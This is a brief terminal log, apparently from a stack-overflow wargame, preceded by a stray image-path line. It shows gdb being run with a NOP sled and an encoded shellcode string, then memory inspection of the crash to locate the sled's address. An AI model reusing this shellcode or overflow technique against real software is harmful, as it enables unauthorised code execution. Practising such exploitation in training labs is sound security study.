 [orge@localhost tmp]$ gdb -q `python -c 'print "\x90"*100+"\xeb\x11\x5e\x31\xc9\
xb1\x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\
xc1\x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\
x0c\xce\x81"'` core
warning: core file may not match specified executable file.
Core was generated by `./'.
Program terminated with signal 11, Segmentation fault.
Reading symbols from /lib/libc.so.6...done.
Reading symbols from /lib/ld-linux.so.2...done.
#0  0xbfffff64 in ?? ()
(gdb) x/x 0xbfffff64
0xbfffff64:     0x902f2e00
(gdb)
0xbfffff68:     0x90909090
(gdb)